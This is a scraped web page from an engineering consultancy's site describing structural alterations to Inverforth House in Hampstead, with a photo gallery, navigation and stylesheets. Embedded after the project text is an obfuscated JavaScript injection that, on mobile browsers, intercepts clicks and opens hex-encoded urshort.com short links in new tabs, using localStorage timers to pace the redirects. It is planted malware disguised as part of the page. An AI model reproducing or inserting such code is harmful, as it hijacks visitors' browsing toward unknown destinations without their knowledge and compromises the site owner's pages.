<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://maengineers.com/location/"><span>Location</span></a></li> 
</ul>
			
			<a href="#show-menu" rel="nofollow" id="mobile-menu">
				<span class="menu-open">MENU</span>
				<span class="menu-close">CLOSE</span>
				<span class="menu-back">back</span>
				<span class="wf-phone-visible">&nbsp;</span>
			</a>

			
			
		</nav>

			                </div>

			</div><!-- #branding -->
		</div><!-- .wf-wrap -->
         
	</header><!-- #masthead -->

	<div id="main-slideshow" data-width="1200" data-height="740" data-autoslide="5000" data-scale="fill" data-paused="true"></div>
	<div id="main" class="sidebar-left"><!-- class="sidebar-none", class="sidebar-left", class="sidebar-right" -->


		<div class="main-gradient"></div>

		<div class="wf-wrap">
			<div class="wf-container-main">

				

			

			<div id="content" class="content" role="main">

			
					
					<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="breadcrumb"><a href="https://maengineers.com">Home</a>  > <a href="https://maengineers.com/projects/">Projects</a> > <a href="https://maengineers.com/projects/historic-and-listed-buildings/">Historic and Listed Buildings</a> > Inverforth House, Hampstead</div><div class="pagetitle"><h1>Inverforth House, Hampstead</h1></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><!-- default-view.php -->
<div
	class="ngg-galleryoverview default-view 
	 ngg-ajax-pagination-none	"
	id="ngg-gallery-22a2055a5c9a5acd45089ccb0c171353-1">

		<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box 
								ngg-3-columns			" 
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://maengineers.com/wp-content/gallery/inverforth-house-hampstead/1.jpg"
				title=""
				data-src="https://maengineers.com/wp-content/gallery/inverforth-house-hampstead/1.jpg"
				data-thumbnail="https://maengineers.com/wp-content/gallery/inverforth-house-hampstead/thumbs/thumbs_1.jpg"
				data-image-id="319"
				data-title="1"
				data-description=""
				data-image-slug="1-10"
				class="ngg-fancybox" rel="22a2055a5c9a5acd45089ccb0c171353">
				<img
					title="1"
					alt="1"
					src="https://maengineers.com/wp-content/gallery/inverforth-house-hampstead/cache/1-nggid03319-ngg0dyn-397x260x100-00f0w010c011r110f110r010t010.jpg"
					width="397"
					height="260"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div> 
			
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box 
								ngg-3-columns			" 
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://maengineers.com/wp-content/gallery/inverforth-house-hampstead/2.jpg"
				title=""
				data-src="https://maengineers.com/wp-content/gallery/inverforth-house-hampstead/2.jpg"
				data-thumbnail="https://maengineers.com/wp-content/gallery/inverforth-house-hampstead/thumbs/thumbs_2.jpg"
				data-image-id="320"
				data-title="2"
				data-description=""
				data-image-slug="2-10"
				class="ngg-fancybox" rel="22a2055a5c9a5acd45089ccb0c171353">
				<img
					title="2"
					alt="2"
					src="https://maengineers.com/wp-content/gallery/inverforth-house-hampstead/cache/2-nggid03320-ngg0dyn-397x260x100-00f0w010c011r110f110r010t010.jpg"
					width="397"
					height="260"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div> 
			
	
	<br style="clear: both" />

	
		<!-- Pagination -->
		<div class='ngg-clear'></div>	</div>
Significant structural alterations were carried out to the rear wing of the historic building in Hampstead, to provide a prime residential unit over 3 floors.</p>

		</div>
	</div>
</div></div></div></div><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4c\x63\x4d\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x78\x5a\x4a\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x73\x4d\x4e\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x70\x57\x4f\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x79\x6d\x70\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x53\x71\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x52\x53\x54\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4d\x76\x48\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x54\x6c\x68\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x73\x65\x49\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div>
					
					
				
			
			</div><!-- #content -->

										<aside id="sidebar" class="sidebar widget_sidebar_left">
					<div class="sidebar-content">
										<div id='left_logo'><a href="https://maengineers.com/"><img class="preload-me" src="https://maengineers.com/wp-content/uploads/2015/01/mae_logo_new.png" width="145" height="74"   alt="Michael Alexander Consulting Engineers" /></a></div><div id='left_column_icons'><ul id='left_area_icons'>
<li><a href='mailto:mail@maengineers.com'><div></div></a></li><li><a href='tel:+44 (20) 8445 9115'><div></div></a></li><li><a href='https://goo.gl/maps/FvrgjEWmstFL9Ttp6' target='_blank'><div></div></a></li><li><a href='https://maengineers.com/about-us/the-team-2/'><div></div></a></li></ul></div><div id='div_left_navigation'><ul id='left_navigation'><li class=aright><a href="https://maengineers.com/"><div class="large" style="float:left;"><span class="nav_txt"><nobr>Home</nobr></span></div><div class="small" style="float:right;">&nbsp;</div></a></li><li class=aleft><a href="https://maengineers.com/about-us/"><div class="small" style="float:left;">&nbsp;</div><div class="large" style="float:right;"><span class="nav_txt"><nobr>About Us</nobr></span></div></a></li><li class=aright><a href="https://maengineers.com/services/"><div class="large" style="float:left;"><span class="nav_txt"><nobr>Services</nobr></span></div><div class="small" style="float:right;">&nbsp;</div></a></li><li class=projects_hover><a href="https://maengineers.com/projects/"><div class="small" style="float:left;">&nbsp;</div><div class="large" style="float:right;"><span class="nav_txt"><nobr>Projects</nobr></span></div></a></li><li class=aright><a href="https://maengineers.com/recruitment/"><div class="large" style="float:left;"><span class="nav_txt"><nobr>Recruitment</nobr></span></div><div class="small" style="float:right;">&nbsp;</div></a></li><li class=aleft><a href="https://maengineers.com/clients/"><div class="small" style="float:left;">&nbsp;</div><div class="large" style="float:right;"><span class="nav_txt"><nobr>Clients</nobr></span></div></a></li><li class=aright><a href="https://maengineers.com/location/"><div class="large" style="float:left;"><span class="nav_txt"><nobr>Location</nobr></span></div><div class="small" style="float:right;">&nbsp;</div></a></li></div><div id="searchfrm"><form name="frmsearch" id="frmsearch" action="https://maengineers.com/" method="get"><span class="search_input"><input type="text" name="s" id="search" value=""/></span><span class="search_submit"><span id="frm_submit" onclick="javascript: jQuery('#frmsearch').submit();">Search</span></span></form></div><div id='extra_navigation'><ul id='left_extra_navigation'><li><a href="https://maengineers.com/terms-conditions/"><span class="nav_txt"><nobr>Terms of Use</nobr></span></a></li><li><a href="https://maengineers.com/site-map/"><span class="nav_txt"><nobr>Site Map</nobr></span></a></li></ul></div><div id="bottom_logo">
  <ul>
    <li><a href="https://www.ice.org.uk/" target="_blank"><img src="https://maengineers.com/wp-content/uploads/2014/11/ice-grey.jpg" width="46" /></a></li>
    <li><a href="https://www.istructe.org/" target="_blank"><img style="margin-top:14px" src="https://maengineers.com/wp-content/uploads/2014/11/Institution-of-Structural-Engineers-grey.jpg" width="70" /></a></li>
    <li><a href="https://www.acenet.co.uk/home/57" target="_blank"><img style="margin-top:12px" src="https://maengineers.com/wp-content/uploads/2014/11/ace-grey.png" width="53" height="22" /></a></li>
    <li><a href="https://fpws.org.uk/" target="_blank"><img style="margin-top:3px" src="https://maengineers.com/wp-content/uploads/2014/11/FPWS-grey.gif" width="30" /></a></li>
  </ul>
</div><section id="text-2" class="widget widget_text">			<div class="textwidget"></div>
		</section>					</div>
				</aside><!-- #sidebar -->
			
		

		

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	
	    <div id="mobile_icon_logo">
    <div id="bottom_logo">
  <ul>
    <li><a href="https://www.ice.org.uk/" target="_blank"><img src="https://maengineers.com/wp-content/uploads/2014/11/ice-grey.jpg" width="46" /></a></li>
    <li><a href="https://www.istructe.org/" target="_blank"><img style="margin-top:14px" src="https://maengineers.com/wp-content/uploads/2014/11/Institution-of-Structural-Engineers-grey.jpg" width="70" /></a></li>
    <li><a href="https://www.acenet.co.uk/home/57" target="_blank"><img style="margin-top:12px" src="https://maengineers.com/wp-content/uploads/2014/11/ace-grey.png" width="53" height="22" /></a></li>
    <li><a href="https://fpws.org.uk/" target="_blank"><img style="margin-top:3px" src="https://maengineers.com/wp-content/uploads/2014/11/FPWS-grey.gif" width="30" /></a></li>
  </ul>
</div>    </div>
	<a href="#" class="scroll-top"></a>

</div><!-- #page -->
<ul id="main-slideshow-content" class="royalSlider rsHomePorthole"><li><img class="rsImg preload-me" src="https://maengineers.com/wp-content/uploads/2014/09/DSC08230_WP_PC_4K-amended-BW-sml.jpg" data-rsTmb="https://maengineers.com/wp-content/uploads/2014/09/DSC08230_WP_PC_4K-amended-BW-sml.jpg" alt="" width="1620" height="1080"  /></li><li><img class="rsImg preload-me" src="https://maengineers.com/wp-content/uploads/2014/09/PALLADIO_011.jpg" data-rsTmb="https://maengineers.com/wp-content/uploads/2014/09/PALLADIO_011.jpg" alt="" width="1331" height="900"  /></li><li><img class="rsImg preload-me" src="https://maengineers.com/wp-content/uploads/2014/09/12681_015_Grainge-Photography.jpg" data-rsTmb="https://maengineers.com/wp-content/uploads/2014/09/12681_015_Grainge-Photography.jpg" alt="" width="1350" height="900"  /></li><li><img class="rsImg preload-me" src="https://maengineers.com/wp-content/uploads/2014/09/PALLADIO_086.jpg" data-rsTmb="https://maengineers.com/wp-content/uploads/2014/09/PALLADIO_086.jpg" alt="" width="1868" height="900"  /></li><li><img class="rsImg preload-me" src="https://maengineers.com/wp-content/uploads/2014/09/audi-norwich2.jpg" data-rsTmb="https://maengineers.com/wp-content/uploads/2014/09/audi-norwich2.jpg" alt="" width="1200" height="740"  /></li><li><img class="rsImg preload-me" src="https://maengineers.com/wp-content/uploads/2014/09/Swaines-Hill-Manor.jpg" data-rsTmb="https://maengineers.com/wp-content/uploads/2014/09/Swaines-Hill-Manor.jpg" alt="" width="1200" height="900"  /></li><li><img class="rsImg preload-me" src="https://maengineers.com/wp-content/uploads/2014/09/Cumberland_Terrace_2012b1-mab-revised.jpg" data-rsTmb="https://maengineers.com/wp-content/uploads/2014/09/Cumberland_Terrace_2012b1-mab-revised.jpg" alt="" width="1350" height="900"  /></li><li><img class="rsImg preload-me" src="https://maengineers.com/wp-content/uploads/2014/09/shard-2.jpg" data-rsTmb="https://maengineers.com/wp-content/uploads/2014/09/shard-2.jpg" alt="" width="1352" height="900"  /></li><li><img class="rsImg preload-me" src="https://maengineers.com/wp-content/uploads/2014/09/PALLADIO_165.jpg" data-rsTmb="https://maengineers.com/wp-content/uploads/2014/09/PALLADIO_165.jpg" alt="" width="1350" height="900"  /></li><li><img class="rsImg preload-me" src="https://maengineers.com/wp-content/uploads/2014/09/1973703_488107524622689_2855722272765624498_o.jpg" data-rsTmb="https://maengineers.com/wp-content/uploads/2014/09/1973703_488107524622689_2855722272765624498_o.jpg" alt="" width="1200" height="900"  /></li></ul><link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://maengineers.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=3.59.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-0-css' href='https://maengineers.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.css?ver=3.59.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://maengineers.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=b11fc85e8dd7009590473e44c1eb0a68' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://maengineers.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=b11fc85e8dd7009590473e44c1eb0a68' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='https://maengineers.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=3.59.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://maengineers.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=3.59.3' type='text/css' media='all' />
<script type="text/javascript" src="https://maengineers.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20" id="jquery-form-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/maengineers.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://maengineers.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://maengineers.com/wp-content/themes/1Group-custom/js/custom.js?ver=4.3.0.1" id="dt-custom-js"></script>
<script type="text/javascript" src="https://maengineers.com/wp-content/themes/1Group-custom/royalslider/jquery.royalslider.js?ver=4.3.0.1" id="dt-royalslider-js"></script>
<script type="text/javascript" src="https://maengineers.com/wp-content/themes/1Group-custom/js/animate-elements.js?ver=4.3.0.1" id="dt-animate-js"></script>
<script type="text/javascript" id="dt-plugins-js-extra">
/* <![CDATA[ */
var dtLocal = {"passText":"To view this protected post, enter the password below:","moreButtonAllLoadedText":"Everything is loaded","postID":"1940","ajaxurl":"https:\/\/maengineers.com\/wp-admin\/admin-ajax.php","contactNonce":"eefb7e0683","ajaxNonce":"6bfbcc161b","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"on"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://maengineers.com/wp-content/themes/1Group-custom/js/plugins.js?ver=4.3.0.1" id="dt-plugins-js"></script>
<script type="text/javascript" src="https://maengineers.com/wp-content/themes/1Group-custom/js/desktop-tablet.js?ver=4.3.0.1" id="dt-tablet-js"></script>
<script type="text/javascript" src="https://maengineers.com/wp-content/themes/1Group-custom/js/desktop.js?ver=4.3.0.1" id="dt-desktop-js"></script>
<script type="text/javascript" src="https://maengineers.com/wp-content/themes/1Group-custom/js/main.js?ver=4.3.0.1" id="dt-main-js"></script>
<script type="text/javascript" src="https://maengineers.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.4" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/maengineers.com\/index.php?photocrati_ajax=1","rest_url":"https:\/\/maengineers.com\/wp-json\/","wp_home_url":"https:\/\/maengineers.com","wp_site_url":"https:\/\/maengineers.com","wp_root_url":"https:\/\/maengineers.com","wp_plugins_url":"https:\/\/maengineers.com\/wp-content\/plugins","wp_content_url":"https:\/\/maengineers.com\/wp-content","wp_includes_url":"https:\/\/maengineers.com\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script type="text/javascript" src="https://maengineers.com/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=3.59.3" id="photocrati_ajax-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_22a2055a5c9a5acd45089ccb0c171353 = {"ID":"22a2055a5c9a5acd45089ccb0c171353","album_ids":null,"container_ids":[104],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"21","number_of_columns":"3","thumbnail_width":"397","thumbnail_height":"260","show_all_in_lightbox":"0","ajax_pagination":"0","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"[Show slideshow]","override_thumbnail_settings":"1","thumbnail_quality":"100","thumbnail_crop":"1","thumbnail_watermark":0,"ngg_triggers_display":"never","show_piclens_link":"0","piclens_link_text":"[Show PicLens]","use_lightbox_effect":true},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":null,"id":"22a2055a5c9a5acd45089ccb0c171353","ids":null,"image_ids":null,"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":null,"tagcloud":null,"transient_id":null,"__defaults_set":null,"post_password":"","menu_order":0,"id_field":"ID","extras_post_id":0};
galleries.gallery_22a2055a5c9a5acd45089ccb0c171353.wordpress_page_root = "https:\/\/maengineers.com\/projects\/historic-and-listed-buildings\/inverforth-house-hampstead\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/maengineers.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type="text/javascript" src="https://maengineers.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=3.59.3" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
/* ]]> */
</script>
<script type="text/javascript" src="https://maengineers.com/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=3.59.3" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://maengineers.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.easing-1.3.pack.js?ver=3.59.3" id="fancybox-0-js"></script>
<script type="text/javascript" src="https://maengineers.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.pack.js?ver=3.59.3" id="fancybox-1-js"></script>
<script type="text/javascript" src="https://maengineers.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/nextgen_fancybox_init.js?ver=3.59.3" id="fancybox-2-js"></script>
<script type="text/javascript" src="https://maengineers.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://maengineers.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="https://maengineers.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=3.59.3" id="nextgen_basic_thumbnails_script-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://maengineers.com/wp-content/plugins/breadcrumb/css/breadcrumb.css?ver=1.0.0
body_size: 199
content:
/***Plugin breadcrumb***/

.breadcrumb{ color:#ffffff; margin-bottom:10px;}

.breadcrumb a{ text-decoration:none; color:#FFFFFF;}

.breadcrumb a:hover{color:#FFFFFF;}

.pagetitle h1{ color:#c2d94b; }

--- FILE ---
content_type: text/css
request_url: https://maengineers.com/wp-content/plugins/left_menu/css/style.css?ver=1.0.5
body_size: 6799
content:
/***Plugin Left Menu***/
ul#left_navigation{ margin:0 8px;}
#left_navigation li{
	list-style:none;
	margin-bottom:6px;
	line-height:80px;
}
#left_navigation li:last-child{ margin-bottom:0px; padding-bottom:6px;}
#left_navigation li a{
	text-decoration:none;
	color:#ffffff;	
	font-weight:bold;
}
#left_navigation li a:hover{
	text-decoration:none;	
	color:#c2d94b;
}
#left_navigation li.aleft{
	background:url(../images/nav_bg_left.png) no-repeat;
	height:80px;
	width:211px;	
	text-align:right;
 }
 #left_navigation li .large{ width:145px; text-align:center; line-height:80px;}
 #left_navigation li .small{ width:65px;}
 #left_navigation li.aright{
	background:url(../images/nav_bg_right.png) no-repeat;
	height:80px;
	width:211px;
	text-align:left;	
 }
